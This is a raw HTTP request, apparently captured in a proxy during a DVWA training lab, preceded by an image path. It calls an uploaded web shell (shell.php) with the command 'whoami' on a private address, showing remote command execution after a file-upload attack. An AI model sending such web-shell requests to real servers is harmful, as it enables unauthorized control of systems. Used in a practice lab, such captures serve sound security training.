 1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.1.24
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=40ec8fbc36af63de5fb156431890e93b
9 Connection: close